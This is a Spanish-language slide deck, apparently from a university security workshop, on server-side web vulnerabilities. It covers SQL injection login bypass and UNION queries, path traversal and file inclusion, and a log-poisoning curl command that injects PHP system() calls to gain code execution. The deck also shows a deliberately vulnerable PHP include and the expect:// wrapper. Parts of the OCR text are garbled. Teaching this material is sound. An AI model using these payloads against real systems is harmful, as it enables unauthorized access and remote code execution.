

# **I. Web (Server-Side Vulns)**

Kiko Rivera







 $\overline{\mathbf{2}}$ 

# 1.SQLİ 2.LFI & RFI 3.SSTI



### **El lenguaje SQL SQL**

#### Es el lenguaje que se utiliza para controlar DBs



**Table: Orders** 



- MySQL (= MariaDB)
- Microsoft SQL Server
	- Oracle
	- SQLite
	- Postgres





### **Ejemplos de queries**

• Se seleccionan las FILAS y se filtra por COLUMNAS

#### $\bullet\bullet\bullet$ > SELECT <columna> FROM <tabla> WHERE <filtro>; > SELECT username, password FROM users WHERE username = "Admin"; > SELECT \* FROM users; -- Esto es un comentario /\*esto es otro comentario\*/

Devuelve el nombre de usuario y la contraseña del usuario cuyo nombre de usuario sea igual a "Admin" de la tabla "users".







Backend:

### **¿Y la vulnerabilidad? xd**

Cuando no se sanitiza el input del usuario pueden darse situaciones como la siguiente:

http://ficticia.caritabuenaperomala.com/productos?id=3

 $\bullet\bullet\bullet$ 

> SELECT id, name, price, description FROM products WHERE id = 3 AND public = 1;

Si meto: `3;-- -` como id de producto me mostrará los productos que no están a la vista:

#### $\bullet\bullet\bullet$

> SELECT id, name, price, description FROM products WHERE id = 3;-- - AND public = 1;





### Ya pero a mi me la pela ver productos ocultos

Pongamos ahora el caso de un login:



#### $\bullet\bullet\bullet$

class Kiko { public function mambo(\$user, \$pass) { \$conection = new SQLite3('database.db', SQLITE3\_OPEN\_READONLY);  $\text{Squery} = 'SELECT * FROM users WHERE username=''. System . ' " AND$ password="' . \$pass . '"';

 $$qetUsers = $pdo->query ($query);$  $[\ldots]$ 

#### $\bullet\bullet\bullet$

- > SELECT \* FROM users WHERE username="admin" AND password="STeslaComoMola";
- > SELECT \* FROM users WHERE username="admin" AND password="xd" OR 1=1; -- -";

Metiendo `" OR 1=1; -- - ` como contraseña consequimos loggearnos



### **Union Based**



 $\bullet\bullet\bullet$ 

 $\bullet\bullet\bullet$ 

ORDER BY:

/\*El primero que de error es 1 mas del numero de columnas\*/ SELECT id, username FROM users WHERE id = 3 UNION ORDER BY 3;

NULL:

SELECT id, username FROM users WHERE id = 3 UNION SELECT null FROM users;  $/*error /$ SELECT id, username FROM users WHERE id = 3 UNION SELECT null, null FROM users;  $/*$ ok $*/$ SELECT id, username FROM users WHERE id = 3 UNION SELECT null, null, null FROM  $users; /*error*/$ 



### **Error Based**

Si el error que devuelve la query se muestra por pantalla, podemos tratar de triggerear errores a proposito para que leakear información.









### **PayloadsAllTheThings**

<https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/SQL%20Injection>





### LFI & RFI

### **Local/Remote File Inclusion**





#### $\bullet\bullet\bullet$

http://bond.hugo.com/blog?page=http://ivopty.com/sol\_rosendo.php

De la documentación oficial: *The include expression includes and evaluates the specified file.*



### LFI & RFI

### **¿Cómo funcionan los paths?**

kali⊛kali)-[~/…/carita/buena/pero/mala]

-\$ pwd /home/kali/es/una/criminal/carita/buena/pero/mala

```
-(kali⊛kali)-[~/…/carita/buena/pero/mala]
    ls /home/kali/es/una/criminal
carita flag.txt
```

```
-(kali⊛kali)-[<mark>~/…/carita/buena/pero/mala</mark>]
  -\$ cat ../../../../flag.txt
URJC{f4k3_f14g4_t3st1ng}
```
 $\cdot$ (kali $\mathbin{\circledast}$ kali)-[~/…/carita/buena/pero/mala]

PS C:\Users\k4ki\a\b\c\d\e\f> cd  $\ldots$ \ $\ldots$ \ PS C:\Users\k4ki\a\b>

**11**

- Los dos puntos `..` representan el directorio padre.
- Si un path comienza por  $\hat{ }$  o  $\hat{ }$ c: $\hat{ }$  es un path global (en linux y win respectivamente).
- Si empieza por el nombre del directorio o  $\cdot$  es un path relativo al directorio actual.



### LFI & RFI



```
class="container">
                <div class="row">
                    <h1>LFI <small> - Los mas Flipados del Instituto</small></h1>
                \lt/div<div class="row">
                    <p class="lead">
                        <a >?file=path</a> para incluir un archivo<br>
                    </p>
               [\ldots]<? php
       if (isset ($ GET['file'])) {
                include("./" . $_GET['file']);
       - 7
       ?<script type="text/javascript" src="../static/bootstrap.min.js"></script>
   \lt/body>
</html>
```


#### $\bullet\bullet\bullet$

//bond.php <h1>El hash md5 de 1 es: <?php echo md5(1); ?></h1>  $\leftarrow$   $\rightarrow$   $C$   $\hat{\omega}$ O D localhost/lfi/index.php?file=bond.php 

#### LFI - Los mas Flipados del Instituto

?file=path para incluir un archivo

El hash md5 de 1 es: c4ca4238a0b923820dcc509a6f75849b



(el nombre me lo he sacado de la manga)

LFI

### **RCE via logs inclusion**

Como ha quedado claro, LFI interpreta código. La pregunta a hacerse es ¿Cómo consigo inyectar código en la aplicación?

➢ Muy fácil, en los logs. En los de apache, por ejemplo, se puede obvservar que se incluye la cabecera 'User-Agent' que podemos modificar a voluntad.

cat /var/log/apache2/access.log 127.0.0.1 - - [26/Oct/2023:02:27:47 +0200] "GET /lfi/index.php?file=bond.php HTTP/1.1" 200 770 "-" "Mozilla/5.0 (X11; Linux x86\_64; rv:109.0) Gec ko/20100101 Firefox/115.0"

Con un payload como el siguiente (suponiendo que la raíz del sistema estuviese solo 2 directorios atrás) conseguiríamos ejecutar `ls` y mostrar sus contenidos por pantalla:

#### $\bullet\bullet\bullet$

curl http://nomese.eldominio.com/?page=../../var/log/apache/access.log \ -H "User-Agent: <?php echo system('ls'); ?>"

# **PHP Wrappers**

# **¿Wrappers? No se bro, yo solo escucho a della**

#### **Table of Contents**

niversidad

- file://  $-$  Accessing local filesystem
- http://  $-$  Accessing HTTP(s) URLs
- ftp://  $-$  Accessing FTP(s) URLs
- php://  $-$  Accessing various I/O streams
- $zlib://$  Compression Streams
- $\bullet$  data://  $-$  Data (RFC 2397)
- glob://  $-$  Find pathnames matching pattern
- phar://  $-$  PHP Archive
- $\bullet$  ssh2:// Secure Shell 2
- rar://  $-$  RAR
- $\bullet$  ogg:// Audio streams
- expect://  $-$  Process Interaction Streams

En programación los wrappers son piezas de código que se utilizan para permitir la compatibilidad entre componentes, u ofrecer una interfaz más simple.

(no hace falta entenderlos en profundidad para poder utilizarlos)



### LFI Wrappers

### **RCE via Wrappers**

**15**

#### data://



#### expect://

#### $\bullet\bullet\bullet$

/\* expect:// permite ejecutar comandos. No esta habilitado por defecto\*/

expect://id



LFI

### Para mas trucos... HackTricks

https://book.hacktricks.xyz/pentesting-web/file-inclusion

https://book.hacktricks.xyz/pentesting-web/file-inclusion/lfi2rce-via-php-filters

